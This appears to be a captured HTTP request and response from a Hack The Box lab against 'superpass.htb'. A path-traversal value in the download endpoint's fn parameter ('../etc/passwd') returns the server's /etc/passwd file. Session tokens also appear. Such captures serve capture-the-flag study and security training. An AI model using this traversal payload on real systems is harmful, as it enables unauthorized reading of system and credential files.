 Request
Pretty Raw Hex
\n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7i1XftqHeavF7hzBHxb73o3uMDnbtrN7Y-72
37c-XBayoDuXLfufsfmA67v62WcHNZXmM_jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSORSPpotWYCqs
oikplzySpUsuNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rdnt-PfRuD9B50hRQ4.ZAQ59w.Vh8YsxUgPLF-0JMbjL94hM
W-VR8; remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92e484635b44b3f13d76ce1f6af8
18f2501684844daf93217e66ec4af933165f
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 05 Mar 2023 07:31:12 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.cs
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin